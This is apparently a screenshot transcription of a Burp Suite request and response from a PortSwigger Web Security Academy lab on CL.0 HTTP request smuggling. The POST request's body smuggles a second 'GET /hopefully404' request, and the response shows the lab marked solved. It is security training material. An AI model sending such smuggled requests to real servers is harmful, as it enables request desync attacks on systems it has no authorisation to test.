 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOICpf4 \r \n
4 Connection: close \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 34 \r \n
7 \r \n
8 GET /hopefully404 HTTP/1.1 \r \n
9 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11197
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
CL.0 request smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
先知社区